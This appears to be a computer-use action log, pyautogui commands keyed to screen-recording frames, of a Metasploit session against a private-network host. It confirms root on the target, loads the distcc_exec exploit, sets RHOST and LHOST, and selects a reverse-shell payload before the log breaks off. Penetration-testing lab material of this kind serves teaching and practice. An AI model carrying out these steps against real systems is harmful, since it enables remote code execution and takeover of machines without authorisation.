
pyautogui.write('92.1')

pyautogui.write('68.')

pyautogui.write('252.143')

pyautogui.write('exploit')

# Confirm root in session 5 with whoami and id, selecting the uid/gid output, then interrupt
pyautogui.write('whoami')

pyautogui.write('u')
pyautogui.write('id')

pyautogui.moveTo(177, 444); pyautogui.dragTo(336, 443)

pyautogui.press('ctrl+c')

# Search for distcc and load the exploit/unix/misc/distcc_exec module
pyautogui.press('Return')

pyautogui.rightClick(327, 229)
pyautogui.write('use ')

pyautogui.write('exploit/unix/misc/distcc_exec')

# Show the module options and set RHOST to 192.168.252.143
pyautogui.write('show options')
pyautogui.write('set r')

pyautogui.write('host')

pyautogui.write('192.1')

pyautogui.write('68.')

pyautogui.write('252.143')

# Set LHOST to 192.168.252.135 and review the options again
pyautogui.write('set lhost')

pyautogui.write('192.1')

pyautogui.write('68.2')

pyautogui.write('52.135')
pyautogui.write('s')

pyautogui.write('how option')

# Set the payload to cmd/unix/reverse and clear the console
pyautogui.write('set')

pyautogui.write('payload cmd/unix/')

pyautogui.write('reverse')
